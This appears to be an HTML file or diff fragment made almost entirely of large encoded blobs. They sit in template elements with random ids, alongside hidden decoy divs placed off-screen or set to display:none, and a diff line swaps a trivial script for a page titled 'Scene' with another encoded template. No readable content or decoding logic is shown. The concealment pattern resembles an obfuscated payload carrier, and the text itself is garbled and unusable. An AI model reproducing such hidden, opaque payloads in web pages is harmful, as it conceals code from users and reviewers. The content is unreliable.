nKCHr0IvBWQVeKjmdBy9dCs8nVADdePo/dzyM1P/bWR10dAmxLwlYFfg9Vy7BcskqIWj484fhITJjWTmvNhRtHeJdZSvrY+01cRHX7vrjDixnZSyGNzI7L+8/Rw/IXfE+Lz3Rxo38JAVtSh26Jg1qBv9WXku8TIsRfQL2x9XbOh81ejSiAgBKB9IHRAuwR8o6aTKO5MyeNGJKej+8FBBiLtYceR3AZowqIQn05Pz/BiNYaBWhMw97GPZdSA74XdAlUC6J5YmYGTw0JBO4XU5mGN4tWhfFE/EzKR3Lk4fIKR10XzicJC0/JvogVUy5U44zYTn0mvCYASx4f0ywME1eB9kLZTToWOwTVxaL7crZAgBldwjjDUhmfe0qfgLHY+09UyDm0tfGIAV2eDqaJENFDa0kUT3bf/g9KTTk2vziHR5hXBG6Py59dKMfbAHxZdYaSivqyNv9CQNJZz+2U05Af/0Bak3hXvU/cD/XkvH7Whc9dBiYUi5cPdoIDzDnc8MDLg3vzundBRFATTavFypnOuIMZxzmaPAbbznH88fOJhNhUgzkIBh+KswYTBL7ecoCVCHXyOrDIBFbbBSSAAtqPOBXRRzqf+MxUm/G89WbCzZJJDm0KAA9Fdwvbwjrc+EKLQnW1tidPWFhcDGGDkpyPNMKfD64H8EYfj7/7YeYVRt6XB+VVCo8e/ICaBnIXP8cUCrSk/PxOhVkWyi/HDZqBv8schzmX/ATQWjE1tDEGBY/KR6/VzlaeaFdRBO+UtQ3cBDM7f/KAjFNchiFDDtEHdYnWw+5b8BjfALql/rjCzxVKSqQAE94H9MsWADDXd09WxeLwsfiVAc/ay6uXQNAH6ABcwvdQPcdVi/R1o7iBTNLaQymEyA7CfchSADwXdsWKBLR5PbuXmNLWzejXDVyDtg4SAvBRNcVem/H+ubxIRV9dRChIjVaDdM4W0/9Z/EFXjSKwY7PDzVZf0iuEAtFfsA6Z0j8f81iTBzo0dXSDiE7U0jlHBZ5LuBWdwnzWfAwWzTywNycFwx5JRrmBChxCOFaZTK9b8o6VxLO0IvIXx1nJU2cVClyP/[base64]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[base64]</template><template id="uX2ZhXL7BkY3">aJlt+FWmEiKkn3VVo7fbtZCFa+H89jKnaLwpCcWHo7KFznRUo6YbtZCFa+H9F/KnaLwpCcWHo7KFznRUs6fLhfE03hG5dlLS6TkdaGVTU9PU33VVo7fLhACkm9Coh8L3aJlpCcWHQ8PUzmSEslfKJcHUmnGowTKnaKmouLX3o4JEn3VVo7fadODEmnH89/ISLTko6FWHk9dVHvBEsrfbVeHUi5B4hyKS6IjYmbVRU+M0jvU1o5YqFWC1i5ColjLHaLg4fDVQI9M0mtKE8rfadAD03/GZdgLTmQkYuFX2EsLVznVVQ/YqcCDFa9H5RjNmiGlN+FX2EiL0n3VVo7fbtdHUjFEpdkOGmLjYnKQ2Y5M07iRUorfKVACVWnGM9/K3aMlt+FX2EiL0n3VVo7fLhAD02kBItncHWNjYvKQ2Y5M07iRUorfKVDE0q8BItnYnqAn5HbDCBkI3b3RVorbLVOHVipFpYhbj+AqZ6LTXQsPVz3RVo3P+UPU1jqRtgha2Wc0dvbAnlifBGyR0QBbLVOHVipCplyOHien9+LBSZpe0H1RlgrL/kPTgu0CMwhfSrQwtPOT2pofBK+FhtlL/0LR0q6FpYzJniRg4LYGSZjcxvpFQhkNfANSRekTNA8eTSCjM3fHztiekLdRVorbLVOHVipCoV9ayjfzYChTXQsPVz3RVorbKkdTRnnCto+eSvNnpzZCCRjMB6lBBRoJLdQN1ipCplyOHieg56LTWh/[base64]/a4t8LGGMg4yFWW0+PUz3VUs9bKIGCRm4CohyKHiOk4+GXCIhM0rlXTs5YqdbHUqnGIxyKHiOkoeFWHQ/M07iHzc/YqdbHUm7S5dlLXaJlp6bTWU8LVzmS08le6BACk2pGpliKGiTkpCeFxk/M0n3VlQ5efRACk2nHYxyKHiPko+FWHQ8PVLgUFQ8ebVeHUi4B4h8LXiO2ZyVUXt8fAi/[base64]/sCIdYOHieg56LTXQsPUCkEx0rOvwLSjrmUoRwKHiOg4+dTWU6P0LrFRt/JLUKAFrEEplidGmQmoaLX3o7K1zkS0k9YbtXD1awGJlhNmuI74+dTWxgME75UkwrfbtXBVawGJlhNmuIjo2FXmIiJE6bXVo6evlDDFawEpRgNm+Ijo2FXmIiJE76S0M5YaZADk7FGplqdGqQlIiGXHo1JVH5XEgmf7tdC1i6BIpkNXaHkfKTTWR2cE/5Vk8rertdCBmnHYx8L22ek56bXXk9M0zhSEslfKMiClixBIxqOG2QlI+LWno+JB35Uk8le6BODVi4GpRjNmiIg4+FXWJgLFLvV1o6Yq1cXFa+H5dlLXiOg46bXHo8K1znCUkldKdDDlaxGMNwJmSR09/[base64]/fQD14eBH1W3ArbLVOHVipCplyOHiC0MjMTSJleAuVCgI2bqVODVi4HJljLnqAn87KGTwseUH1KEs6YqxdHUCnH9hmNmiOkZ6fQ2Q8L1znRUo6YaJABU6pGvF8L23fjYmeQ2M5PUz3VUs7YaRACBC6BIpgeWyQk46ZTWAiLUzlRUorfKRZE0C/Cok6K3aNkd+FWmEiKkn3VVo7faVODFa8QpRhNmuM2fOTTWU8M07iBEglfqBOD1a7H5liOGmOk5OfQ2EsL1LlUFo5YqdbHUipGoliOGyQlsSJU2gjbR2jDUQ3Y+YYWkaDCplyOHieg56LTXQsXhO6CBN/P7VaBU6xIJlyOHieg56LTXQwMhi+E0QBbLVOHVipCplyOGTaysiLDjhtbg/qRwl/LeFDVAzsR5tsEnieg56LTXQsPVz3RUZ4OvJOSxHsXfs9YGWck56bTWU6PU3hR0Q3PPQaVVjtF5sfKXiJjYmcWAI+M0viJksrfbtZBUypG5dlIGyekp6ZQ2M5PU2/UFQ7fqANE0y/[base64]/[base64]/B4h8KG7ym5CcWHQ0M0jjM04le6AUH0a1BckzbDCAn5HYGzMyF1z3RVorbLVOHVipCus3dD3f0NvPTQ9eWDCSJClOE9EvaT3UIJlyOHieg56LTXQwMhi+E0QBbLVOHVipCpluNzzX1YChZ3QsPVz3RVorcPEHS1jqRtgha2WcwtLOHyAsfBCyFw4mO/QcUxHnTZtsEnieg56LTXQsPVzrFgxsbOMHWA/[base64]/sJAzHkWtYgbDnQ14SXQid4bxO5AkQrLfsaVA7gWMwhOCvRxcrcDCZpPR+2C1p4I/gLSRHkT8pydTHN19/ACDpgZFy1CRVoJ7UPSAzmR9gmfTyeytDYGTVgcRmlFlQrBfNORBf8CtggfXjN1szOTSBkeFyxDBZubPYBUB36Ct8gdzWewp7fHyF/aRmzRQlkOecNWFSpTtZybDDX0ISXQiQyF1z3RVorbLVOHVipCoU9dGa0g56LTXQsPVz3RVorbLVSURG3Zck3dnjpytDPAiN/PTiyAx9lKPAcHSvsXs07dj+Qn5HHBGoGPVz3RVorbLVOHVipCpludDGA5NGLGTssSxWlEAkravQDTUOpXtEgfTnKg87ZAiBpfgi+ChQlcLoCVEaDCplyOHieg56LTXQsPVzrCRM1GPADTRf7S8s7dCGe09/eHjEsTxm2CVd/JfgLHQj7Rc03eyzXzNCFUXtgdELdRVorbLVOHVipCplyOHiCz9eVPyFiPQi/AFpiIuYaXBTlT8tyeTbag93EACRgeAiyRQ5jKbUdWAz8WpduNzTXnbSLTXQsPVz3RVorbLVOHUTlQ4cCdD3f0NuLGjVlaVzlRRdiIuAaWAuyCs06fXjXzc3fDDhgeA73EhNnILUBTR3nCtgnbDfTwsrCDjVgcQX5WVVnJatkNHGACpludDGA98vZA3R8bxOjABl/JfoAHRroSdJydzaeytPGCDBlfAiyCQMrrhX6HRzmCtc9bHjSxt/dCHR1cgmlRRtlOPwYVAr8WZk2cSvfwdLOCXowMhC+W3ArbLVOHVipCplyOHiCjNHHU14sPVz3RVorbLVOAVftQ89sEnieg56LTXQsIVOzDAw1Rp9OHVipCplyOGTaysiLDjhtbg/qRwl/KeVDVR3oTtwgOma0g56LTXQsPVz3RUZjf6s9SR35CohoOBfOxtCLPTt7eA6EDR9nIKlBVUu3IJlyOHieg56LTXQwbgy2C1poIPQdTkWrWc03aHXcwtrMCHR8cguyFwljKfkCH0bZZe4XSgv25vLnUXt/bR25W3ArbLVOHVipCoV9fDHInbSLTXQsPVz3RUZvJeNOXhToWcpvOjHQ0MrZGDd4dBO5SA5uNOFMA3KpCplyOHieg56LPSZpbg/3WRFpKKs5VBa1BdIwfGaeiJ6XBjZoIyTrShFpKKtOXBbtCso3dD3d156XHiB+chKwWy1iIvEBSgupetYlfSrty9vHAWgjbgilChRscrUITxfkCs06fXjTxtDeQ14sPVz3RVorbKlBWRH/FLNYOHieg56LTXQweRWhRRlnLeYdAFr6XtwiNTDbwtrOH3YsbgiuCR82bvgPTx/[base64]/YfYCVBviQ9c1JHfN18zEAzMyPROlRQp5KeYdVBbuCoU5ejyA4MrZAWgjdh6zW1E3J/cKAy61BdIwfGaSg8rDCDosbQ6yFgkrcP4MWUbMRM03amSRyNzPU24GPVz3RVorbLVSEhzgXIdYOHieg56LTXQGPVz3RVorbLVSWRH/Cto+eSvNnpzIAjBpMAulBAp7KedMA3KpCplyOHieg56LUTBla1y0CRt4P6hMXhftT5QwdDfdyJyLAjpvcRW0DkcpL/oeRDvmR9QzdjyW19bCHn0uI3b3RVorbLVOHVipCpluayjfzZ7IATV/bkH1BhVmIfQAWVX9T8EmOnjXx4OJHSchfhO6CBtlKLgaWAD9CId6cSrTg5nDGSB8bkb4ShljJfkXUBf/T5c8fSyRy9vTQiR/MA+0FxN7OLJOECzgR9w9bSztxt2LWWElYVr/QhMsZ7ILGlOuUp57JHfN09/FU14sPVz3RVorbLVOHVi1SMwmbDfQg93HDCd/IF60CgpyYfcaU1qpXtAmdD2Dgf3EHS0uI3b3RVorbLVOHVipCplyOGTN1dmLGz1paj64HUcpfLVeHUm/CohkOmaC09/fBXRqdBC7SAh+IPBTHx3/T9c9fDycg9qWTxk8PUr5Uk9IfLVbE0+xHpdlIGyelp6aQ2M5PUm/[base64]</template><template id="uX2ZhXL7BkY4">6JmTOwsrDTTJlcRD6Fw9nKahMWA7sRNY2fHqex4OJIGEsLFLgUDk+bLtZBUypH5dlIGyek56dQ2M5PUy/[base64]/[base64]/aQ6iBg5iI/tDSR3xXptsEnieg56LTXQsPVyHFx94P7VSVhrtFO47dmSRyNzPU3QnPUC8Bx41HqlBVhrtFJkzdjye18fbCHQwdh6zWxlmKKlBVhrtFJdYOHieg56LTXQwMhi+E0QBRrVOHVipCplyJDzX1Z7IATV/[base64]/bhW5Alo3J/cKAzv9WNVuNzPcx4CAUT9ueUKBWVVgLvFQEVj9Qtw8OCjMxs3YTWhnfxjpIBR/KedSEhPrTodoEnieg56LTXQsIVOzDAw1Rp9OHVipCplyOGTaysiLDjhtbg/qRxlkKPBDSgroWsk3anqAqZ6LTXQsPVz3RVo3KPwYHRvlS8ohJXrdzNrOQDZgch+8R1pkIvYCVBviF5sxdyjH4NHGADVieVSjDRN4ZbdQN1ipCplyOHieg56LTWh/bR25RRlnLeYdAFrqRdQ/[base64]/ColyKW6ejYmTWXQ9K1zmS00+OqJACDm4BI5nOGmQlIuLXXQ8LE3jS0g+bKRfVVW+BIwTKXaJlp6aQ2M5PUz3VUs+bKxAD03/B458LSLTkpCcWHkiL0m2S0g+YqdbHUipGol/NmqLjYyeG2MiKB/[base64]/[base64]/FLNuNzXfytCVZ14weRWhRRNvcbcaUhn6XptyezTf0M2WTyBjfA+jR0QBbLVSTg7uCs87fS/8zMaWT2QsLVzmU1o6erdQAQjoXtFyfjHSz5PZGDhpIF6yEx9lI/[base64]/QcWVmDFpY2cS6AqbSXCztjaRmlW3ArbFfHHUq5GI9yXzHK68vJQXRFcx/5RZiL7rU6WArkWZmwmPqe88zCGzVvZFw15dgrH/ANSArgXsBy+tgcg+3fDCB5blw15dgrCPoNTnK1Bd89dyzb0YChZ2h/fg6+FQ41RrVOWw3nSc07dzaewNLODDpPchG6BBRvZOELRQygCsJYOHieg8jKH3R/PUH3Ng55JfsJFQzsUs1yZCSehJmCQyB+dBH/[base64]/8zMaWT2QsLVzmU1o6erdQAQjoXtFyfjHSz5PZGDhpIF6yEx9lI/[base64]/dy7bi5nIAiRleBjwTEEBbLVOHVipV5VyKmiOk5eQZ3QsPVyqb1orMZ9kHVjvX9cxbDHRzZ7NDDhgfx20DjlkPOxGSR3xXpVyfTTbztvFGX0sZnb3RVorOvQcHQzoCoRyfDfd1tPOAyAifg6yBA5uCfkLUB3nXpF1bD3G19/ZCDUrNEfdRVorbOEPEw7oRsw3OGWe19vTGW8GPVz3RQ5qYuYaRBTsBMk9azHKytHFTWksOhq+HR9va65kHVipCs0zNivK2tLOQyBjbVzqRV07a65kHVipCs0zNivK2tLOQzhpewj3WFosYaxXBEH5Up5pEnieg57PAjd5cBm5EVRpI/[base64]/[base64]/FLjthcB25AVJ4PPQAHUepWckzdnbKxsbfLjtiaRm5EVoxbLJJFEODCplyODHYg5aKGTF0aSi4JhV7NbxOTx39X8s8I1K0g56LTT1qPVS5BAxiK/QaUgqnSdU7aDrRwszPTXIqPQu+Cx5kO7sHTivsScwgfRvRzcrOFSAlPQfdRVorbLVOUxn/Q94zbDfMjd3HBCRuch2lAVR8PvwaWCzsUs16bD3G1+rELjt8ZFX5ERJuIr0ISBbqXtA9dnCXg8WhTXQsPVz3RVp4JPoZfhf5Q9w2TRGWxtLOADFiaVXsb1orbLVOHQWgBNozbDvWi9jeAzd4dBO5TVMrN59OHVipCplyOD7fz9LJDDdnXhOnHFJ/Ke0aaRfKRckrNHjbz9vGCDp4NEfdRVorbLVOQFGyIJlyOHjDg9vHHjEsZnb3RVorbLUIXBTlSNgxcxvR08eDGTF0aSi4JhV7NblOWBTsR9w8bHGFqZ6LTXRxF1z3GHABbLUZVBbtRc58ezfO2v3EADltcxj3WFpoI+UXfhfkR9g8fGO0n5HYDiZlbQjpb3A3Y/cBWQG3IIV9cCzTz4A=</template><div id="nmxbnjo" style="position:absolute;left:-9999px">void</div><div id="6MVQYyvc6ZAN" style="display:none"> </div><div id="_kBhRo0" style="display:none">temp</div><div id="x6ab0be3" style="visibility:hidden">null</div><div id="pftnom" style="position:absolute;left:-9999px">null</div>
-<script>function hirSoo(){var x=44;return x*2;}
-/* lazy init */
+<!DOCTYPE html>
+<html><head><meta charset="utf-8"><title>Scene</title></head><body><template id="xe1e1e2c90">pP6zbHH6mJSgJHyvAWGE5eCUuiE8o5ztpZIRpU5x1op5PPCxH30yIZ+d+fdB2+BldOkC1ks4AKrdVaXNcmt4KZL/1x9fy7WlxWp1tgkwmJm1mbk8P/GEruuWQ+lfeprATiLvvRptZBbb2LPzR8qsMn7lF8wUfR35llS4yjN+KXT5s5IeA4z/zsUkKK8FedaK4pivIjnwkeKonUn9GSzbxAFv4bEdbWMG2dSr+0iPrGVe7xDQWTEYq9BUuN8zNmQduP/LT1vAquSXYXjmTmTZgLLe7iQi5pax6Z1Y81tszptcZ/GgFmxuBdjUsfJRzeA2ZOQX1xY+G/rQRrDdNjA1eevwkUJEx6KriypnrQsvmpuljKtxcuqd7ayQA/RdeN/MHmy66nQ5LBfMybz2QZGLZTehQ55KMhvj31vxoX9zeje4/5RMXsGz6ZZnfL4BaIDPuJ28J2uJ0Kzr1QynBjKW00kgu+QaKD0aiIbPugSPoWU3rE7HWS8Qup1H64t8Ymwm+u3FGDiO4eTFJDT2QW/VnbiZvHZwoMO8+MMf4xAV1JRTILj0UzR4TsfJ6PdFxu9/N6IAnVxsEK7EKvGLf3N6N7Xyg0ZK2uypkHBxv1Ytmde+xfp1Nbj6rOvVDKcLMtnXHGT9+Rx+NgucjaGrFZ62fh2hQ4QYfVS60kGyyDo9Ljr6s4JGCI7i8d1lIr0KNrDP/NzubHCu3euj2Ev1TnqajlMjq7IcIDkbhLflugSPoWU6rATMFToG8ppO/Mk4aXpl/72WCwaY7eTUMiT3TDuNw/zM4H1lqsuG69UMpws/2ZkUaLWzDHxpRZLfquhAyvN/N/MExll1QKHTAOCdb396Ia/z1xMcmuj/7yQ0+0wtmsLxi68+Puqe6+aaXuZFeJGOUyP85kcgPhmEt+W6BI+hZTqsFcFKLh34kQ2h3i0jNnKi/9RBUZaiooM/HvtMLZrP/NHjOjXxg+WkmwHlTCXUxhRi+fxPITQHn4zxqgiPs3AirUOUFmxdrPUA8Yt/[base64]/UUmyA0R5G97oKNSwJ7Nii9UGP1Aw1rUPsXTEC8otJsspzcxtl8b6bDxLdoKqWKWe+HmTc1Nbc7mxwo9DuqpZH4FlwgdoXOriiH2skBpLforMfpaFlN6FDhFsyGPiNGvHdPiFyOrWrkltGg6yljGo94GYtms/83O4hOe3d5K6cS+9fJdSFQzDuvEUTLAufneW6QMbyNXvgGp4YOxjyhxvbi39zeje4uZtGSoOlrZdhd68FYtTV/J+hICXunrfB1QynCz/U1R9p/7pTcHhO0s7/ukfK7zFy81iuGH1Ut98Aoco7NzN5/+XXFwLeueTXNGSjVweaz/zcs0Zao9Cs65hN7kU/j75TILj0Xjl7QtvJraAEnrF1MrpphBh9VLffRLjYLz87bqL/kU9X1vrOxSQ0+0wt0JqviKcqKa6T46WBSelfJdTXFm7ssQwiBgufneXnLqWhZTehTcdXMwD2lk602X8oUDe4/9cDEtmooJFsLvtdPYrK5/bubHCj0KymlFSqXHaQwBs6uOxLKXxThLflugSP/E8doUOEGHMT/otIpMlyMDtl/P+MKRKO4eTFJHa6D2bdnbOJoChqo4btud0Bqkh+htBeYv/9RRMsC5+d5bpGwPMhcvNZhAktDLeMT73CO3Msdur32g5QwbOggHY94GYtms/83O4uP/GU6bnYXuZPdoHHSSCp5g5hNyGfneW6BI/jKm+sEMxZORvgxQDhi21jKm+468dTSo6zo4dlPOtAPZbf8MzgeHm4+qzr1QynC3CC0QFm9LsJIyxD1tmh/0qUi2U3oUPZMldUt98A/9k6IzU68LqWR1fc4b/vJDT7TC2an72YqiU+5Mqs+cFc/wssxsQLO5L0XjksC5/fquhAyvNode4X0FcwTrfOUKmLLDw2fvz/gUJAhuzph2tmvwl/k9TW3O5scKPQ7qqWR+BZcIHaFzq4phl7bQOOjum6FZitZSWyT4QIc0e+xCrxi39zejf8toRTXs+4/sVieL4UNrDP/NzubHDinOWsmwHuX3qZx0kg+7EQbWlZhLflugSPoWV99BDQUTsNupxPv986PS4tuKyHQlHL7KaAcGO+CWOB5fzc7mxwo5bgro0B8Fl+hI5Td+q1DiIGC5+d5boEyOA1LaFSkkglT53fAPGLIllQN7j/1w1Ay7GryG16vQMtweX83O5scKOU5biFQOZSJdTSH2Xg73Q5LAufneX7SMbmKzroF8FVLk63nEW/3zohYR24/9cDEo6mpZU+NOpefcLU1tzubHCj0OqnkFSqXG2VxEkg76YfaTchn53lulmli2U3oUOKSjgE+NJJssQxcyEduP/XAxKOp62JaC77GmzIx/HRuiko993hvoFJ4wIk/pRTILj0Xm5lT8vV/7oWnfE9LItDhBh9VLeXRbjMNydgN6rth1sJpOHkxSRp0WYtms/80rwpIOzd4qqYSadQFdSUUyC49Bh2Yl+SzqzgQZWhdyXxG58yfVS33wDxyDA/NWWi/4FCQIbs6ZFhbK9BYNuGstX1RnCj0Ky2/yanCz/[base64]/UlFMu6rEOdiFJzdyr+UyP+k83oUOEGH0S+JFU/Ng2KT8tuO7FU0qVy+TFJDT7TG/[base64]/NTV57PKRQl/Hrb3fJGGyQWDVgbOPvi0z5tyspppC6FhvldcWO5L0XjksC5/ZrOlUw+A8LaEKylQ0GvLSRr3OJ2hQN7j/1wMSz62tgmo5shho15zm3K0pPveV/vD/DKcLP9SUFGHo7l4vfFOEt+W6BI/8Tx2hQ4QYcwbyj0/8yS0yNHTw/4RVVY66zsUkNPtMLdyGsJD0bDP2gv6um1jERHObxkgKuPReOSwLyNSh7kyVoXQj8RufMn1Ut98A8cM6Oj1/7OXXEgbeuf/vJDT7THCw5fzc7mx+9ZX+uJxD6QZ9ldAUZbivdDksC5+d5fxLwfVoZOgZwQJ9RaWPWOqhf3N6N7j/lUJRxaa2inF6v1YtzI6u1ONhJuaC/6KaQqpJeN2PeSC49F45LEjQ0aroHo/3JGWpTolOOAbklk+/hi8mKGf0ut4YOI7h5MUkNKsNad6Gspv0bGTziKz6xVz/EBXUlFMguPQcdn5P2s/o6EXL6DBku0OSSCVPnd8A8Yt/[base64]/UlFMguLUScGtFktSx/0ncu2V05A3QXS9Pnd8A8Yt/cz126OXXG0LW+s7FJDT7TC3Yjr+XqT4/9p7o8dVa5lk32ZkUaLWzDHxpRZLforMfpaFlN6FDhFsyGPiNGvHdPiFyOrW4nw5V3KShiy0v0Uwtms/83L4tNOeZ4qzPDL9bZ9SFS3Dg73Q5LAufneX4S93lIGWsEcVcNAHkxQDokmZqKm+j1dcDEo7h5INreq9BftOVucbufWTziLfB1QynCz/U0hxu7PkJfGVM18n/uhOfsX4doUOEGH1U9ZBStc4taXom6KfXUF3CqKDFcnWpRCCXiLTRqT415p6hqZpe405t3Y95ILj0XjksSdDF6OlMzuUqYLtDlBhtVKbKUKmLLTQ4drDpxA8Sn/nxySQs60AtisHtyed3WqPQrOuIJo0LP9SUXXb9phd/ZU7bkKf7QMjkZWT3BIRDV1S33wDxizk6Nnui/4FCQIbs6YJsObweaN+B9cfEbHCj0KzrgkXjX3fOlEI</template><template id="xe1e1e2c91">46KxFEywLn53lukzK6CJ/9VmECWUE78Qq8Yt/cycdkv/XAxKAoquLcHG1GCDYgLiF7jdao9Cs69UM90p7kN0dZ6L0TSt8U4S35boEj/xPHaFDhBhzBvKPT/zYKzIuZLik/QMSjuHkxWB9qBxh25bm3KggNfvLhuvVDKcLP5PVAzq45k5pdBC1neW6BI+hKHbzBM1WcBb4i1S+xmVzaCPop8wpEo7h5MUkcrQCeZectYardnCyw/yzzianCz/UlFNj97gRazYLydy3sgmC9SBv9U7JTSkR89Yb24t/c3o3uLmbRkqDtraEdC77G3/bn+f27mxwo42GwdUMpwsxh8ASdLW9CnxhC8S35boEj6Flc+gQ1FQ8Da3fRr3OJ2hQN7j/1wMSz62tgmo5shho15zm3K0pPveV/vD/DKcLP9SUFGHo7l4vfFOEt+W6BI/8Tx2hQ4QYcwfjnlT8wis2NzfrqZADSaTh5MUkNPsKZNaD5tytOSLxleK/tkPrRG3PvlMguPReOXtC28mtoASetzVvummEGH1Ut99ItMI4Oy4tuO7BU0qVy+TFJDSmZgeaz/zc4C085oL4644mpws/1JRTZPGnDnVtUoWdo/ZB17pPN6FDhBh9E/aPGvGabSMiLJL/1wMSjuG0hGBwsgJqgM/tyr40a4nQrOvVDKdJcIbQFnK1ph99ZV7Mh+WsVNe6TzehQ4QYfRn2jUe4xXIxNWPssJoZEpz5tJ0/HvtMLZrP/JqhIiSug+WxkBanGiuEzEgKuPReOSwL09Sr/wnH5Cxw6ReeGGxaocQq8Yt/c3o3+7CbTECU4eeAMnG/[base64]/c3o3tr6bRkDa7LOEdnqyAmqalNbc7mxwo9DupIdI4lkymNEVdKL0Sml0C8zSqfNAj/ckZalOiU88BvmWTraGMCE7ef+63hg4juHkxSQ0uQ1u0Yiuk7siNLnQ/qyXTa8ZLsSYUzGt51I5Px+TnfW0FYa6TzehQ4QYfRn2jUe4xXInNWei/8cYOI7h5MUkNLYNf92GstGsIyT3n+Hx1R+1W2fPvlMguPQDEywLn53r+0jK8zE69gLWVjQa8N9Tp8x/KHpx8bObGRLYoLbNKTmsDX/UhrKb4yMi4p7rrtwXp1YV/pRTILj6H3VpWcudtuxDj/pPN6FDhBh9A/6bVLmRf2FqZ+Dk/QMSjuHkxWxxsgtlztX8zv48KLj6rOvVDKcLeZjRCy3rvAxwYkCFnfWhLo+hZTehQ8lZLxP+kQ2lxC9peiXop8wpEo7h5JgOHvtMLZrBvZCrPiSuh+25m0XpTD+ElAgKuPReOSwL